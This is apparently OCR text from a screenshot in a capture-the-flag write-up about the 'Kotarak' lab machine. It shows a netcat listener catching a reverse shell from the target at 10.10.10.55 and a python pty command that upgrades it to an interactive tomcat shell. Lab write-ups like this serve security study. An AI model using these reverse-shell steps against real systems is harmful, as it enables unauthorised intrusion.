 Mozilla Firef
10.10.10.55:8080/ippsec
10.10.10.55:8080/ippsec/
root@whale3070: ~
File Edit View Search Terminal Help
19:30:44root@~ >> nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.55] 36804
python -c 'import pty;pty.spawn("/bin/bash")'
tomcat@kotarak-dmz:/$
先知社区